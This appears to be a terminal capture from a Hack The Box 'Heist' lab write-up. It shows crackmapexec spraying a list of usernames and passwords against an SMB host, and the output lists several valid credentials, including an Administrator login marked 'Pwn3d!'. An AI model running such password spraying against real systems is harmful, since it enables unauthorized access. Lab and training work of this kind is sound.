 ┌──(kali㉿kali)-[~/Desktop/HTB/Heist]
└─$ crackmapexec smb 10.10.10.149 -u users2.txt -p passwords.txt --shares --continue-on-success
SMB 10.10.10.149 445 SUPPORTDESK [*] Windows 10.0 Build 17763 x64 (name:SUPPORTDESK) (domain:SupportDesk) (signing:False) (SMBv1:False)
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\Administrator:stealth1agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\Administrator:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\Administrator:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [+] SupportDesk\Administrator:4dD!5}x/re8]FBuZ (Pwn3d!)
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\support:stealth1agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\support:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\support:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\support:4dD!5}x/re8]FBuZ STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\Chase:stealth1agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\Chase:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [+] SupportDesk\Chase:Q4)sJu\Y8qz*A3?d
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\Chase:4dD!5}x/re8]FBuZ STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\Jason:stealth1agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\Jason:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\Jason:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\Jason:4dD!5}x/re8]FBuZ STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [+] SupportDesk\Hazard:stealth1agent
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\Hazard:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\Hazard:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\Hazard:4dD!5}x/re8]FBuZ STATUS_LOGON_FAILURE